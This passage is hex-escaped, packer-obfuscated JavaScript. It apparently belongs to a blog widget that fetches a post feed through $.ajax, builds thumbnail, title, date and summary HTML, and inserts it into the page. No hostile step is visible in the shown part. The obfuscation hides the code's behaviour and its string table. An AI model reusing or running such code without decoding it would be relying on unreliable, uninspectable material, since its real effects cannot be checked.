x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x32\x4b\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x4b\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x49\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x56\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x33\x6c\x5d\x7d\x52\x7b\x55\x2b\x3d\x61\x5b\x38\x4e\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x38\x4d\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x4c\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x56\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x34\x4e\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x38\x42\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x38\x41\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x34\x4f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x32\x4b\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x4b\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x73\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x72\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x4c\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x33\x6c\x5d\x7d\x52\x7b\x55\x2b\x3d\x61\x5b\x38\x71\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x6a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x4c\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x34\x4f\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x38\x70\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x34\x69\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x34\x51\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\